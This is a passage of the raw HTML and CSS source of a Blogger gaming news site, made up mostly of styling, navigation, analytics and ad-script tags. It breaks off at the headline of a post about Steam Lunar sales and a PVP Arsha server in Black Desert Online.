ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=552df5e6-cfef-42e5-9acc-731d6c610c98' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=552df5e6-cfef-42e5-9acc-731d6c610c98' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7fTpPY1R_6p63d8Bfs__INiyA5c4UvCKVSVCb8qoVFqkTuA0-uilDi7udzaOkuhsRkmp2eyakHr3oE3LD8596g76bz6dgHZSTpM9ztiecdV1a1i9YiCRh1GS1tpPuF3v5qoVVfxUT6Q/s640/desert1%25280%2529.jpg' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2018/02/steam-lunar-sales-and-pvp-arsha-server.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Steam' property='v:title' rel='v:url'>Steam</a></span>
<brc>/</brc>
<span>Steam Lunar Sales and PVP Arsha Server Available in Black Desert Online</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Steam Lunar Sales and PVP Arsha Server Available in Black Desert Online
</h1></div>
